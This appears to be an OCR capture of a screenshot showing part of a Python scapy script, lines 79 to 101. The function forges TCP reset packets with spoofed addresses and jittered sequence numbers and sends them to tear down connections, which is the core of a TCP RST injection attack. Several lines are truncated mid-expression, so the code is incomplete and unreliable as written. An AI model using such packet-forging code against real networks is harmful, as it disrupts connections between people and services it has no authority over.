
79
        # Don't allow a -ve seq
80
        jitter = random.randint(max(-seq_jitter, 
81
        if jitter == 0:
82
            print("jitter == 0, this RST packet s
83
84
        rst_seq = ack + jitter
85
        p = IP(src=dst_ip, dst=src_ip) / TCP(spor
86
87
        log(
88
            "Sending RST packet...",
89
            {
90
                "orig_ack": ack,
91
                "jitter": jitter,
92
                "seq": rst_seq,    
93
            },
94
        )
95
96
        send(p, verbose=0, iface=iface)
97
98
    return f
99
100
101
def log_packet(p):